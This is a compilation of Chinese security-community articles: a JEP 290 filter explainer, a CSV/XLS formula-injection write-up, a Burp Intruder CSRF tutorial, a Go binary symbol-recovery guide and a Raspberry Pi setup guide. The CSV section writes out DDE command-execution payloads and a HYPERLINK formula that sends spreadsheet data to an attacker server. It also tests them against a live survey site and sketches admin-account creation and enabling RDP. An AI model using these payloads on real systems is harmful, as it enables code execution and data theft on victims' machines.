JEP 290 主要是在 `ObjectInputStream` 类中增加了一个`serialFilter`属性和一个 `filterChcek`
函数,其中 `serialFilter`就可以理解为过滤器。
在 `ObjectInputStream` 对象进行 `readObject` 的时候,内部会调用 `filterChcek`
方法进行检查,`filterCheck`方法中会对 ``serialFilter`属性进行判断,如果不是 `null` ,就会调用
`serialFilter.checkInput` 方法进行过滤。
设置过滤器本质就是设置 `ObjectInputStream` 的 `serialFilter` 字段值,设置过滤器可以分为设置全局过滤器和设置局部过滤器:
1.设置全局过滤器是指,通过修改 `Config.serialFilter`这个静态字段的值来达到设置所有 `ObjectInputStream`对象的
`serialFilter`值 。具体原因是因为 `ObjectInputStream`
的构造函数会读取`Config.serialFilter`的值赋值到自己的`serialFilter`字段上,所有就会导致所有 `new` 出来的
`ObjectInputStream`对象的 `serailFilter` 都为`Config.serialFilter`的值。
2.设置局部过滤器是指,在 `new` `ObjectInputStream` 的之后,再修改单个 `ObjectInputStream` 对象的
`serialFilter` 字段值。
# 参考
<https://www.cnpanda.net/sec/968.html> JEP290的基本概念
<https://www.jianshu.com/p/2c78554a3f36> 深入理解rmi原理
<http://openjdk.java.net/jeps/290> JEP 290 官方文档
<https://www.cnblogs.com/Ming-Yi/p/13832639.html> Java序列化过滤器
<https://www.runoob.com/java/java8-functional-interfaces.html> Java 8 函数式接口
<https://www.jianshu.com/p/40f833bf2c48> 函数式接口和Lambda表达式深入理解
<https://juejin.cn/post/6844903892166148110> 「Java8系列」神奇的函数式接口
* * * | 社区文章 |
# 【技术分享】CSV/XLS Injection Vulnerability 分析利用和YY
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**作者:sdl0day_柳兮**
**稿费:500 RMB**
**0x00 概述 and DDE**
前段时间看见有人写文章讲csv注入的问题,了解后发现在国外两年前已经有人提了,今天有空也来看看这个漏洞。注入漏洞作为漏洞圈的常客,一般都是由于盲目信任用户可控的数据造成的,也就是平时常说的一句话:All
put is evil。
再说下DDE,Windows的DDE机制基于Windows的消息机制。两个Windows应用程序通过相互之间传递DDE消息进行DDE会话(Conversation),从而完成数据的请求、应答、传输。这两个应用程序分别称为服务器(Server)和客户(Client)。服务器是数据的提供者,客户是数据的请求和接受者。
**
**
**0x01 csv/xls 注入 and DDE**
在Excel单元格中,已=或-开头的单元格,里面的内容会按照公式来运行,结合DDE,就可以执行一些系统命令,=DDE(“cmd”;”/C
calc”;”__DdeLink_60_870516294″),如下图所示。这里测试用了office2013,注入的命令执行时弹出告警提示框是因为在CVE-2014-3524中修复过这个问题,所以推荐在低版本进行测试,效果会更好。
测试用例:=cmd|’ /C calc’!A0 -cmd|’ /C calc’!A0
**
**
**0x02 漏洞实例测试-执行系统命令**
这里我选择某个在线问卷网进行测试,首先发起一个问卷调查,然后扫码模拟普通用户进行填写,写入以下攻击代码,最后提交。
测试用例:
=cmd|’ /C calc’!A0 =HYPERLINK(“http://192.168.1.111:8000/?test=”&D2&D3,”Error: Please click me!”)
=cmd|’ /k net user’!A0 =cmd|’ /k ipconfig’!A0
然后在本地用python起一个简单的服务器,监听8000端口,用来测试利用=HYPERLINK跳转访问恶意网站,窃取文档中的敏感信息的漏洞。原理很简单,在你的服务器日志中看访问网站的HTTP请求即可,当然你也可以记录来请求的ip地址,后面也有机会用到。
这里也说一下=HYPERLINK几种简单的用法:
=HYPERLINK(“#A1″,”跳到A1单元格”)
=HYPERLINK(“C:Userssdl0dayDesktop武器库”,”武器库”)
=HYPERLINK(“http://www.sdl0day.com/”,”点我访问网站”)
正常情况下,问卷调查结束后,问卷发起人会导出问卷调查结果到本地就行查看,当问卷发起人点击存在攻击代码的单元格后,即可触发命令执行;这里我导出后是xls格式(csv格式同理,本地测试结果和xls格式一致),打开后点击单元格,测试结果如下(当前账户:administrator权限),可以看到成功执行了我们在问卷填写提交的命令:
**
**
**0x03 漏洞其他利用姿势-添加管理员账户并窃取xls中的数据**
今天我又yy了一下,如果目标机器安装的office版本较低或者没有及时打补丁,我们在提交的数据中依次填入添加管理员账户命令,利用cmd /c
隐藏执行命令,同时利用=HYPERLINK窃取表格里的部分数据发送到攻击者的服务器,也可以获取到目标机器的IP地址,这样如果目标机器允许3389连接,那还是有一定的概率拿下的。当然了这个概率很低,跟买彩票差不多了,但不失为一个思路,社工的时候也许会有奇效,具体利用方式如下。
来yy一下点击顺序为:问卷发起人点击有攻击代码的单元格(低版本office,xp系统)–>执行命令添加用户–>加入到管理员组—>=HYPERLINK访问你的网站获取目标ip–>然后你登录过去。。。。3389万一没开,xp这种老机器还可以
REG ADD HKLMSYSTEMCurrentControlSetControlTerminal” “Server /v
fDenyTSConnections /t REG_DWORD /d 00000000 /f 开一下(单纯的yy,咳咳,回到正题)。
**
**
**0x04 csv/xls 全文数据窃取**
evi1m0在他的文章中写了这么一段话,我本地没有2016的版本没有测试,所以给大家分享过来,有兴趣的同学可以试一试,可以的话欢迎分享测试结果给我。
“2016 之前的 excel 和其他的版本的连接字符串的函数 concatenate 不支持 cell range
的语法,也不能自定义函数,这样的话就没有办法简写,只能生成比较长的url,但 2016 之后的 excel 我们可以使用 concat 函数,支持传入一个
range,比如 concat(A1:A10) ,这样便能直接读取整个表格中的数据。”
**
**
**0x05 漏洞防御**
通用粗暴方案:过滤=或-号开头的单元格数据,过滤=(-)cmd或=(-)HYPERLINK或concat(等。
当然粗暴的方案肯定会有问题,比如某些业务场景下就有输入特殊格式字符串的需求,因此可以替换攻击代码中的关键字符也可以试试,比如把|转换为¦等,同时在后端配合正则进行校验,主要还是看业务场景。
**
**
**0x06 参考文章**
1.<http://www.contextis.com/resources/blog/comma-separated-vulnerabilities>
2.<http://www.n0tr00t.com/2016/05/17/CSV-Injection.html>
3.<http://www.securityfocus.com/bid/69351> | 社区文章 |
# 【技术分享】使用Burp的intruder功能测试有csrf保护的应用程序
|
##### 译文声明
本文是翻译文章,文章来源:nvisium.com
原文地址:<https://nvisium.com/blog/2014/02/14/using-burp-intruder-to-test-csrf/>
译文仅供参考,具体内容表达以及含义原文为准。
**作者:** **王松_Striker & Jess_喵** ****
**预估稿费:170RMB(不服你也来投稿啊!)**
******投稿方式:发送邮件至**[ **linwei#360.cn**](mailto:[email protected]) **,或登陆**[
**网页版**](http://bobao.360.cn/contribute/index) **在线投稿******
**前言**
很多Web应用会有防止跨站请求伪造的策略,比如通过request请求传一个当前页面有效或者当前会话有效的参数(如果他们没有,那就很值得研究)。这些参数用来证明这个请求是从预定用户发出的,而不是攻击者那里。
这些参数,用来防止用户因为被劫持而发出伪造的请求。企业的安全顾问来评估这些参数,过程非常繁琐。传统的扫描器和其他自动化工具不能够准确的提交这些参数,也因此变得不那么理想。
这篇文章将展示如何使用Burp的intruder的Recursive Grep payload功能来自动提交有csrf保护的token的方法。
**使用场景**
我们使用一个自己开发的程序来展示这个例子。这个程序是一个带有防御csrf的token的简单搜索表单。
我们的目的是通过这个搜索功能来查看是否有XSS漏洞。
当我们第一次加载这个页面,我们看到这个页面的源代码有一个hidden的输入框,name是csrf_token。每次刷新这个页面时,这个token都会改变。
为了自动测试,我们需要一种在每次发送request请求时都能提交正确的csrf_token的方法。提交任何不匹配的数据都会导致报错或者在服务器端显示错误日志。
**Recursive Grep功能**
Burp工具提供了一个名叫recursive
grep的payload,能够让你从攻击的前一个请求的返回包中提取出每个payload,我们可以利用这个功能从html中提取出csrf_token,重放到下一次请求中,以便进行自动化的fuzz攻击。
我们安装了一个burp的扩展,我们叫它xssValidator,用来自动测试xss漏洞。
我们可以使用burp的Recursive grep payload去提取csrf_token的值,结合使用xssvalidator
payloads去自动发现应用中的有csrf保护的xss漏洞。
**操作示范**
像平时使用的一样,向intruder发送一个请求,定义这个你想要fuzz的插入点,定义了所有你需要的插入点后,找到http请求中发送csrf
token的地方,然后也定义为一个payload。请记住这个payload的位置(position number),因为对于下一步来讲这很重要。
定义了所有payload之后,我们需要设置攻击方式,这个例子中,我们使用pitchfork方式。
我们从给cookie头配置csrf_token参数这个payload开始,在这个例子中,它在第一个位置。定义这个payload的类型为Recursive
grep,如下图:
下一步,我们需要定义这个payload需要从http返回包中提取的参数的位置,切换到options tab,浏览 grep-extract面板。
点击添加按钮,会展示出一个可以用来定义需要提取grep
item的面板,有一些可选参数:用来定义开始和结束位置,或者使用正则来提取。这个例子中我们使用定义开始和结束位置的方法。
为了定义这个位置,只要简单的在http返回包中高亮选择这个区域即可。这个区域可以在header和body中。
在高亮显示这个所需区域后,你可以看到这个态势和结束选择被自动填写了,点击OK,现在你可以在grep-extract面板看到一个条目。
注意:burp默认的抓取长度是100个字符。在很多情况下太少了,别忘了配置一下。
Recursive grep payload 要求intruder 进行单线程攻击。以确保payload被正确重放,切换导航到request
engine面板,设置线程为1。
这个时候,我们需要完成配置这个payload。切换回payload tab,到Recursive grep
payload设置。在payload选项中,你现在可以看到一个列表中有一个extract grep
条目可以选择,确定这个被选择了。在这个例子中,你将看到我们提供了一个初始的payload值。很多时候,我们当测试csrf防御的应用时,第一次请求需要是一个有效的token,来确保不会由于发送非法token而触发任何反csrf的功能。
到这里我们已经完成了对Recursive grep payload的定义可以继续定义其他的payloads了。
例子中的应用有两个位置:search和csrf_token。我们试图注入搜索参数。这个csrf_token参数则是需要从其他地方获取的token。
我们测试这个应用的xss漏洞,因此我们安装了xssValidator扩展去测试position number
2.这个扩展需要利用外部phantomJs服务器通过burp intruder 准确的寻找xss漏洞。
欲了解更多信息,请访问我们的博客文章:使用BurpSuite和PhantomJS精确检测xss漏洞(<http://blog.nvisium.com/2014/01/accurate-xss-detection-with-burpsuite.html>)。
在位置3 我们需要再次提供csrf_token。我们已经在位置1使用burp的Recursive
grep获取了token,我们现在可以使用burp的copy other payload
去复制前一个payload定义的值。在我们的例子中,我们让payload的位置1和3有相同时值。
**执行攻击**
现在我们定义了所有的payload,我们已经为发动这个攻击做好准备。来吧,快活吧~
在执行过程中,你将会看到burp自动的从前一次的请求中获取csrf_tokenm并把它作为下一次请求的payload中的值。同样,你会注意到我们例子中使用的payload1和payload3具有相同的值。因为我们使用了burp的copy
other payload的功能在多个位置传递csrf_token 。
这个案例中,我们看到有一列名字是fy7sdu…,这列来自xssValidator扩展,当选中的时候,表示这里可能会有xss漏洞。
**总结**
我们已经证明,仅仅因为一个应用程序有防御csrf的 token, 视图对象或者其他相似的场景,并不意味着无法自动测试。Burp的recursive grep
payload是对于测试web应用是非常有用的功能。
如果你想测试一个重定向的页面,定义extract grep
item的面板目前不提供跟踪重定向,尽管设置了重定向选项。如果你手动添加这个值,intruder将会在执行payload的过程中按照期望跟踪重定向。PortSwigger发现了这个问题并将会推出相关的修复。
最后,如果你对示例的应用程序有兴趣,你可以访问github上的源代码:<https://github.com/mccabe615/sinny>。如果对代码不感兴趣,只是想测试,您可以免费使用我们部署的版本:<http://sleepy-tor-8086.herokuapp.com/>。
**参考文献**
[1]
<http://portswigger.net/burp/help/intruder_payloads_types.html#recursivegrep> | 社区文章 |
# 无符号Golang程序逆向方法解析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
>
> 在去年的inctf2018中,出现了一道Go语言编写的进程通信逆向题,无论是从题目整体设计还是解题思路上来说都独树一帜,自己在解题过程中遇到了很多问题,但我这不打算做过多探讨,网上也有大佬的解题过程,本文仅针对该题涉及到的无符号Go语言恢复信息问题进行详细讨论。
## 前言
在整个后期整理过程中,自己参考了很多资料,现放出所有链接,下文中也会有对应的说明。
* [奈沙夜影师傅的题解](https://bbs.pediy.com/thread-247232.htm)
* [分析静态编译无符号文件的方法](https://www.freebuf.com/articles/terminal/134980.html)
* [Go语言逆向去符号信息还原](https://www.freebuf.com/articles/others-articles/176803.html)
* [reversing_go_binaries_like_a_pro](https://rednaga.io/2016/09/21/reversing_go_binaries_like_a_pro/)
* [手把手教你如何专业地逆向GO二进制程序](https://www.anquanke.com/post/id/85694)
* [IDAGolangHelper](https://github.com/sibears/IDAGolangHelper)
* [diaphora](https://github.com/joxeankoret/diaphora)
* [IDA F.L.I.R.T. Technology: In-Depth](https://www.hex-rays.com/products/ida/tech/flirt/in_depth.shtml)
* [IDA7.0 IDAPython MakeStr Bug fix](https://bbs.pediy.com/thread-229574.htm)
* [angr源码分析——库函数识别identify](https://blog.csdn.net/doudoudouzoule/article/details/81530376)
* [golang语言编译的文件大小解析](http://www.cnxct.com/why-golang-elf-binary-file-is-large-than-c/)
* [golang编译去符号信息逆向](https://bbs.pediy.com/thread-198306.htm)
* [go语言学习-常用命令](https://www.cnblogs.com/itogo/p/8645441.html)
## 初步分析
首先用file命令简单查看下文件类型,发现是64位的,由题目名也能猜出是和go语言有关的逆向题,但是发现虽然是动态链接的,但是无符号,这是比较坑的,心中有点小怕。
$ file ../ultimateGOal
../ultimateGOal: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, stripped
那么用ida打开之后,由于没有符号的原因,我们并不能找到主函数的位置,不熟悉go语言逆向的同学可能会不清楚go语言逆向的入口,那么简单说明一下。
### 简单demo测试
对下面这个简单的go语言例子而言,我们在进行编译go程序的时候,会生成可执行文件,而go程序需要满足2个条件:
1. go程序中需要包含main包
2. 在main包中还必须包含main函数
package main
import "fmt"
func main() {
fmt.Println("Hello World!")
}
也就是说go语言的入口点是`main.main`(真正的入口点),即是main包下的main函数。对这个demo,我们编译之后用ida打开查看,搜索主函数,当确定了主函数入口时,尝试反编译代码,缺发现失败,如下图所示:
给出的提示是`Size of 'int' is 8 (4
expected)`,对于这种错误,通过选项中的编译设置,修改整型的字长大小即可解决问题,如下图所示。
得到如下的代码:
void __cdecl main_main()
{
__int64 v0; // rdx
error_0 v1; // di
__interface_{} ST00_24_2; // ST00_24
__interface_{} v3; // [rsp+30h] [rbp-18h]
void *retaddr; // [rsp+48h] [rbp+0h]
while ( (unsigned __int64)&retaddr <= *(_QWORD *)(__readfsqword(0xFFFFFFF8) + 16) )
runtime_morestack_noctxt();
v3.array = (__DIE_10518_interface_{} *)&r3;
v3.len = (__int64)&main_statictmp_0;
ST00_24_2.array = (__DIE_10518_interface_{} *)&v3;
ST00_24_2.len = 1LL;
ST00_24_2.cap = 1LL;
fmt_Println(ST00_24_2, v1, v0);
}
对于ida反编译出的go语言代码,可读性较差,类型转换较多,结构体较复杂,异常处理比较冗长,对于`main_statictmp_0`这个结构体,在go语言中包括了2部分,分别是字符串偏移量和字符串长度,这个结构体所指向的是`string
<offset unk_4B317B, 0Dh>`,指出了字符串的偏移量和长度,长度是0xd(即”Hello
World!”的长度),另外go语言中所有字符串都是放在一起的,所以偏移量和长度是很关键的,如下图所示:
## 解决无符号的问题
对于上文那个demo而言,是有符号的程序,逆向起来有信息可以参考,大大加快了逆向的速度,但是对这道题而言,是无符号的,无符号的程序逆向起来由于不知道函数的功能,会特别饶,很容易把人绕进去。如下图所示:
当然也有人能纯静态分析出来,比如奈沙夜影师傅,参考最上面贴出来的链接,使用动态调试结合黑盒测试的方法Orz。师傅也自嘲道:`Go语言的逆向感觉目前没啥方便的工具,只能硬怼汇编,缺少符号的情况下还是有点麻烦的,等一个师傅们的指教,这个题目我是纯黑盒调试出来的`。针对这个问题,自己参考了几篇博文,收集了一些方法,供参考。
### 从签名角度出发
众所周知,签名是对函数、第三方库很好的检测方式,通过签名,ida很容易能分析出函数的名称,从而大概知道函数的作用。由于没有官方的签名库,所以这需要自己制作,参考了[diffway@兰云科技银河实验室](https://www.freebuf.com/articles/terminal/134980.html)的方法,论述如下:
**idb2pat.py+sigmake制作签名**
idb2pat.py是火眼公司`FireEye Labs Advanced Reverse
Engineering`团队编写的脚本,代码在GitHub上开源,该脚本主要通过CRC16的方式来计算每个函数块的特性,从而来识别不同的函数。这点也和IDA官方对签名文件的说明相符合,参见[IDA
F.L.I.R.T. Technology: In-Depth](https://www.hex-rays.com/products/ida/tech/flirt/in_depth.shtml)。
通过生成pat文件后,再使用ida
SDK中提供的sigmake工具来生成相应的sig签名文件,将其复制到ida安装目录下的`sigpc`目录,然后我们在ida中就可以载入签名进行识别。在2088个函数中,识别出1271个函数,但是不是每个识别出的函数都能有效的命名,所以实际识别出的函数个数也就600左右,识别率较低,而且只能识别出被制作签名的程序所带的包,如果另一个程序使用了其他的包,那将无法识别,拓展性较低。
**bindiff或者diaphora对比**
通过bindiff或者diaphora来对比不同是ida数据库,以获取函数的特征也是种很好的方法,这种方法在平时分析静态链接的程序也很有用。但是存在的问题也很明显,由于diaphora是python编写的,所以运行速度是肉眼可见的慢,对于1000数量级的函数保存到数据库中竟然也要3分钟左右,保存完之后,再分析对比的时候,需要更多时间,效率很低。当数据完成对比之后,我们得到情况如下图所示:
主要分为五栏:完全匹配、部分匹配、只在第一个数据库出现的、只在第二个数据库出现的以及不可靠匹配的。对我们来说,我们只需要关注匹配率高的即可,所以我们首选对完全匹配中的函数进行重命名,方法很简单,就是选中所有的完全匹配的函数,然后右键导入即可。
该方法的主要问题是速度太慢,不管是在前期初始化数据库的时候,还是后面重命名函数的时候,非常卡顿。其次是对函数类别没有很好的区分度,如下图所示,同样都是运行时函数,对函数类别处理不好,也不能对主函数进行区别,和第一种方式一样,识别率不高,只能识别出被制作签名的程序所带的部分库函数。
**Rizzo插件生成数据库识别**
关于rizzo,可以参看GitHub上的介绍[Rizzo](https://github.com/devttys0/ida/blob/master/plugins/rizzo/README.md),同样也是一种对ida数据库进行保存然后提取信息进行对比的工具,收录于devttys0的ida脚本目录中。自己也进行了测试,速度还可以。
Building Rizzo signatures, this may take a few minutes...
Generated 1314 formal signatures and 844 fuzzy signatures for 1784 functions in 10.64 seconds.
Saving signatures to C:UsersxxxxxxDesktop11111.riz... done.
Built signatures in 12.30 seconds
那么在保存完之后,载入riz文件进行测试,如下图所示。基本识别情况和上面2种方式差不多,也存在对原始文件的局部依赖性,所不同的是,这种方式不会误识别,而前面2种方式会产生很多未知的函数命名情况,歧义性较低。猜测是前面2种方法对模糊测试效果更好,第三种方式属于保守型的测试方法,会将极大概率的函数进行重命名,而较低的大概率函数则不会通过。
### 从Golang特性出发
上面的3种方法虽然能对部分函数进行识别,但是效果一半,前2种方法识别率大概有50%左右,第3种只有20%左右。且三者均不能对签名生成程序中没有的函数进行识别,也就是说连每个程序中的主函数都无法定位,因为每个程序中的主函数均不一致。下面将从Go语言的特性来解决这个问题。
**GolangAssist脚本**
在网上有一篇著名的go语言逆向解析博文,安全客中也有人提供了翻译,链接参见前言部分。该作者对golang的编译原理有着较深的理解,同时其提供了`golang_loader_assist.py`脚本用于还原符号信息,这对逆向而言真是再好也不为过了。但是这个脚本无法恢复Windows下编译的go程序,因为这个脚本中最重要的部分,是找到go语言程序中一个非常重要的段,叫做`.gopclntab`,在这个段中保存了函数的实际名称,而在Windows下编译的程序中则不存在这个段。
在这个脚本中最终的部分如下图所示:
首先通过`get_segm_by_name('.gopclntab')`来定位到`.gopclntab`段的首地址。然后寻找偏移量是8的地方,根据程序字长来创建指针,再接下来一个字长则给出了`.gopclntab`段的大小,这样我们就能开始逐个处理每条数据,对每条数据而言,其中都包含了一个函数指针和一个函数名字符串偏移量,循环处理这些数据就能对所有的函数名进行还原,得到带符号信息的函数名称。
在实际使用这个脚本进行测试的过程中,需要注意的是,由于ida7.0对sdk和api的大量更新和重新,在idapython中的创建字符串函数MakeStr出错,主要原因是函数的重复定义,参看前言中看雪论坛的相关讨论,修改方式如上图所示。
自己将最关键的部分代码进行了分析和抽取,脚本如上,这段代码可直接在ida中运行,用以定位函数名偏移量和修改函数名,但是注意最后这个地方函数名修改会有点问题,原因是函数名中除了下划线不能出现其他字符,但是当我们运行完毕后,很多函数名是存在特殊符号的,需要自己过滤。
gopclntab = get_segm_by_name('.gopclntab')
if gopclntab is not None:
base = gopclntab.startEA + 8
# 计算函数名个数
count = Dword(base)
# 基地址
base += 8
for i in xrange(0, 2 * count, 2):
# 创建函数指针
MakeQword(base + 8*i)
functionAddr = Qword(base + 8*i)
# 创建函数名字符串偏移量(相对于gopclntab基地址而言)
MakeQword(base + 8*i + 8)
offset = Qword(base + 8*i + 8)
offset = Dword(offset + gopclntab.startEA + 8)
# 函数名字符串偏移量(文件偏移量FOA)
functionName = offset + gopclntab.startEA
name = GetString(functionName)
# 创建字符串
MakeStr(functionName, functionName + len(name))
# 修改函数名(ida禁止函数名出现特殊符号,需过滤后才能达到100%效果,我这里没有过滤)
MakeName(functionAddr, name)
运行结果如下图所示:
通过分析go语言特有的`.gopclntab`段,我们可以恢复调试符号信息,只有该段中保存的信息均可以进行恢复,恢复率达到98%以上。
**IDAGolangHelper脚本**
刚刚讨论完了GolangAssist,效果是非常不错的,而作为GolangAssist的升级版本,IDAGolangHelper做的则更加完善,该脚本的作者在2016年底的zeronights会议中展示了他的成果,有兴趣的同学可以参看他的[PPT](https://2016.zeronights.ru/wp-content/uploads/2016/12/GO_Zaytsev.pdf),其实整个脚本的思路和上面一样,同样是通过`.gopclntab`这个段所保存的符号信息来获取函数信息,如下图所示。
除此之外,作者进一步分析了go语言的版本问题,通过2种方式来确定当前程序的go语言版本,一是通过特征字符串的来进行查找,二是通过分析go中特有的结构体类型,由于不同版本之间有结构体会产生变化,作者提出了这种思路来确定版本信息。
而通过实际分析证明,第一种方法,即特征字符串的方式来查找版本还是会更高效,更准确些,相比而言,第二种方法由于版本之间的差异不多,则会导致歧义。下图是使用效果,当我们载入该脚本后,第二种方式只能判断是go1.8或1.9或1.10,但是特征字符串则较好的确定是go1.9版本。在重命名函数后,再搜索main字符串,就能定位到main包中的所有函数了。
### 其他方法
当然无符号问题解决的方法还有很多,比如著名符号执行引擎angr中就使用了[基于函数语义识别库函数](https://blog.csdn.net/doudoudouzoule/article/details/81530376),也有人对源码进行了分析。函数语义就是分析函数的功能和执行的操作,包括寄存器、内存、堆栈和对其他函数的调用流,作为人去分析函数的时,也是类似的,所以感觉这里也可以用机器学习的方法来进一步提高分析效率。
当然学术界也有对这方面的研究,比如[二进制代码函数相似度匹配技术研究](http://www.doc88.com/p-1738608789188.html)这篇论文,通过函数的序言部分的特征,提出了二阶段函数匹配方法TPM,在识别出相似函数后,找到其调用关系和决策规则,然后递归的识别不同版本的函数,据论文所述,识别准确率平均高于diaphora和patchdiff方法,也是值得借鉴的。
## 结语
至此,提出的这么多方法,就能较好的解决Go语言程序逆向中的无符号的问题了。而其实对无符号程序的分析一直是逆向工程中的一个难点,如何有效的分析无符号的程序也一直是我们所关心的问题。那么总结起来无外乎以下几点。
1. 从各种语言本身特性出发。比如本文详细讨论的Go语言特性,由于特定段保存了符号信息,从而可以进行恢复。
2. 从代码复用和库函数检测出发。将程序中未知函数和已知功能函数进行某种方式下的对比,比如hash计算、匹配签名、等等。
3. 从函数语义分析出发。也是最常见的硬核分析手段,就是一个一个函数分析其代码实现和功能,从而推断函数的作用,积少成多,就能对整个程序进行逆向。毫无疑问,也可以将人工智能结合到这种方式中,仿照逆向工程师的思路来进行深度学习的,可能也是学术界未来的一个研究方向吧。 | 社区文章 |
# 【技术分享】初玩树莓派B(二) 实用配置(vnc和串口)&GPIO操作点亮LED灯
|
##### 译文声明
本文是翻译文章,文章来源:IamHuskar@看雪论坛
原文地址:<http://bbs.pediy.com/showthread.php?t=212775>
译文仅供参考,具体内容表达以及含义原文为准。
**传送门**
* * *
[](http://bobao.360.cn/learning/detail/3051.html)
[**【技术分享】初玩树莓派B(一) 基本介绍
&安装操作系统**](http://bobao.360.cn/learning/detail/3085.html)
[**【技术分享】初玩树莓派B(三) 控制蜂鸣器演奏乐曲**](http://bobao.360.cn/learning/detail/3093.html)
[**【技术分享】初玩树莓派B(四) 人体红外感应报警
&物联网温湿度监控**](http://bobao.360.cn/learning/detail/3096.html)
**
**
这一节讲的实用应用配置,并不是前面提到的配置/boot分区下面的那些config.txt配置显示器啊,GPU什么的。因为这个叫初玩,主要走实用的路线。所以讲的都是实用性配置。
**串口调试接入树莓派**
使用的线有USB转TTL线
一般是红、黑、白、绿四色。
红色 电源线是不需要使用的。只需要使用其他三根线。
白色 是TX 表示传输线
绿色 是RX 表示接收线
黑色 是GND 地线
对照树莓派的默认模式的P1方式就是
黑色GND=6号
白色TX= 8号
绿色 RX=10号
接上后图片上看起来是
P1排序方式,板子上也能看到P1标记。那里就是1号开头,另一端接ubuntu PC 。一般在pc 设备中体现为/dev/ttyUSB0。
使用
#ls /dev/ttyUSB*
/dev/ttyUSB0
查到了这个设备
我们使用putty来连接设备
#sudo putty
先选择serial,再填写serialline /dev/ttyUSB0 speed填写115200
open打开,弹出黑框等待数据。这时候我们将树莓派J接电重新启动。就可以从界面看到串口大量打印的信息了,信息有很多。
由于树莓派还开启了串口登陆。所以最终串口状态是等待登陆状态
输入pi密码raspberry登陆,也可以对pi控制
后续的操作尽量从串口内操作。因为使用ssh
登陆进行一些安装操作会把PC的一些环境,比如语言配置带入到PI上,导致各种问题发生。所以我们后续的操作都在串口下进行。有些图片是以前保存的。并不是直接操作串口的。样子略有不同。
**为树莓派配置静态IP**
前一节用nmap或者路由找到了树莓派的登陆ip。但是IP是DHCP的 ,这样每次启动IP不是固定的。所以我们要配置静态ip。
前面我们通过默认的ssh连接上了 树莓派。因此可以通过修改/etc/network/interfaces来修改
#cd /etc/network
删除
#sudo rm interfaces
新建
#sudo nano interfaces
直接操作输入内容 (eth后面是零 ,不是'O')
auto eth0
iface eth0 inet static
address 192.168.1.9
netmask 255.255.255.0
gateway 192.168.1.1
具体ip根据你的局域网填写
按ctrl+o
此时再按回车保存
再按ctrl + x退出
基本的nano操作就是这样。vi编辑器初学比较难使用。rpi提供了nano就简化一点吧。
证明我们写入成功了可以用cat看一看
#cat interfaces
重启试试有没有配置成功
#sudo reboot
重启以后过一分钟尝试ping ip。发现已经OK了
说明已经配置成功了。
**无线配置**
这是有线的配置。要一直连接有线玩树莓派不方便。所以最好用无线。
首先要确认树莓派识别了你插入的USB无线网卡。前面已经提供了一个型号,免驱动的,我们先来查看一下是否识别了
#lsusb
Bus 001 Device 004: ID 0bda:8176 Realtek Semiconductor Corp. RTL8188CUS
802.11n WLAN Adapter
Bus 001 Device 003: ID 0424:ec00 Standard Microsystems Corp. SMSC9512/9514
Fast Ethernet Adapter
Bus 001 Device 002: ID 0424:9514 Standard Microsystems Corp.
Bus 001 Device 001: ID 1d6b:0002 Linux Foundation 2.0 root hub
第1个Realtek Semiconductor Corp. RTL8188CUS 802.11n WLAN Adapter
已经识别了我们的无线设备。无需自己编译任何驱动。同样是修改/etc/network/interfaces。只是里面的内容变成了
auto wlan0
allow-hotplug
iface wlan0 inet static
wpa-ssid "wifissid"
wpa-psk "password"
address 192.168.1.9
netmask 255.255.255.0
gateway 192.168.1.1
mynetwork 是你的ssid名字。 wpa-psk里面是你的无线的密码。你的无线也要是用psk加密的。
**扩展树莓派的空间**
使用#df -h查看空间发现 /目录下占用了100%
#df -h
Filesystem Size Used Avail Use% Mounted on
/dev/root 3.6G 3.4G 0 100% /
不扩展就没有其他空间装软件了。实际我们的SD卡可能有16G或者32G,所以要用树莓派的配置命令扩展空间。
输入
#sudo raspi-config
弹出配置界面
第一项 直接按回车。开始扩展,提示扩展完毕。下次重启空间变大了
后续选择finish。提示你重启。重启就好了,再次
#df -h
Filesystem Size Used Avail Use% Mounted on
/dev/root 15G 3.4G 11G 25% /
现在我的/目录只用了25%.本来就是16 G的。可以安装更多软件了。
**为树莓派安装vnc可视化界面**
到现在我们都只用命令行登陆。从没看过树莓派的UI界面。串口登陆以后
#sudo apt-get update
#sudo apt-get install tightvncserver
等待tightvncserver安装完毕
安装完毕以后开始配置
手工启动vncserver 端口号为1,这个端口号和TCP UDP不是一个意思
执行
#vncserver :1
首次需要设置密码。密码小于等于8位,需要填写和验证填写多次。
接下来可以PC机器上用vncview连接了。测试UBUNTU用vncviewer连接
执行vncviewer ip:1
#vncviewer 192.168.1.202:1
输入之前设置的密码;登陆成功
这个就是树莓派的界面啦。
有条件的可以自己接外接的VGA或者HDMI显示器。同时注意,如果显示有问题,请参考树莓派官方教程对于/boot/config.txt的配置。我们初学没必要再买一个显示器,用本机PC
vnc view 玩一玩比较方便实惠.
最后 我们需要将vnc服务设置为自动启动。这样,每次树莓派启动以后,都可以用vncviewer登陆查看了。
#cd /etc/init.d/
#sudo nano autostartvnc
在里面写入内容(这个内容不是标准的启动脚本,标准的有start 和stop等等控制机制,不过我们这是实用简便的方式。关于启动脚本就不多说了)
#!/bin/sh
su pi -c "/usr/bin/tightvncserver :1"
保存
设置脚本科执行 并且执行自动启动脚本
#sudo chmod +x autostartvnc
需要进入/etc/init.d执行这个目录
#sudo update-rc.d autostartvnc defaults
这样就可以自动启动了,我重启时发现一个错误。VNC没有起来,手工执行可以起来实在是奇怪。串口通过检查.(这时候串口调试作用就很明显了)/home/pi/.vnc/raspberrypi
:1.log发现两个错误,一个是 没有75dpi这个字体文件,一个是找不到/home/pi/.Xresources
所以我们解决一下
#sudo apt-get install xfonts-75dpi
#touch /home/pi/.Xresources
#cd /etc/init.d
#sudo update-rc.d autostartvnc defaults
再次reboot重启 #vncviewer ip:1 这次可以直接登陆。后续可以用主机直接操作哦。
最后还可以实用手机登陆并且操作:主要用于查看工作状态。比如树莓派正在一个很长的下载或者编译工作。PC关闭了。我们可以用手机偶尔看看。
手机APP下载: 特别注意。别下国内的那种VNC,。下载vncview官网的。也就是google play的。全称 vnc viewer 。国内有些VNC
viewer冒用这个图标,还说是什么加强版,千万别用。这个是全英文的。
创建新的vnc链接点击绿色+号 填入ip 名字。注意ip后面的冒号 和1 别忘了
点击connect
输入密码 可以记住密码。点击continue
提示警告可以忽略。点击继续
可爱的树莓派界面就出来了
